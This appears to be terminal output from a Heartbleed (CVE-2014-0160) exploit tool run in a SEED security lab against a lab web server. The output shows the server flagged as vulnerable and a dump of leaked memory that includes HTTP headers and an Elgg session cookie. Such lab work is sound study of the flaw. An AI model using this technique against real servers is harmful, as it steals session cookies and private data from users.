 A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=gr1vhrp719hbldffd5n8dmj5t6
Connection: keep-alive
..5..wu..P.@`...U..0
-.N.....G...RH.
[01/18/2022 05:02] seed@ubuntu:~$
ub